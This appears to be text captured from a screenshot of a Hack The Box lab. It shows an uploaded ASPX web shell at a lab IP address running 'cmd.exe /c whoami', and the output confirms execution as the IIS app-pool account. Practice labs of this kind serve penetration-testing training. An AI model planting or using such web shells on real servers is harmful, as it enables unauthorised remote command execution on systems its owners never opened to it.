 http://10.10.10.5/shell.aspx
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Priva
Program c:\windows\system32\cmd.exe
Arguments /c whoami
Run
iis apppool\web